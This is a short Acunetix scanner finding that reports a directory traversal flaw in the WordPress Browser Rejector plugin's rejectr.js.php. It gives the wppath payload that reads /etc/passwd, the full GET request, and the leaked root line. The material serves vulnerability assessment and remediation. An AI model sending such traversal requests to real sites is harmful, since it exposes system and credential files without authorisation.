 References
Acunetix Directory Traversal Attacks
Affected items
/wp-content/plugins/browser-rejector/rejectr.js.php
Details
URL encoded GET input wppath was set to ../../../../../../../../../../etc/passwd
File contents found: root:x:0:0:root:/root:/bin/bash
Request headers
GET
/wp-content/plugins/browser-rejector/rejectr.js.php?ver=3.9.1&wppath=../../../../../../.
./../../../etc/passwd HTTP/1.1
Referer: http://192.168.1.142:80/
Cookie: wordpress_test_cookie=WP+Cookie+check
Host: 192.168.1.142
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*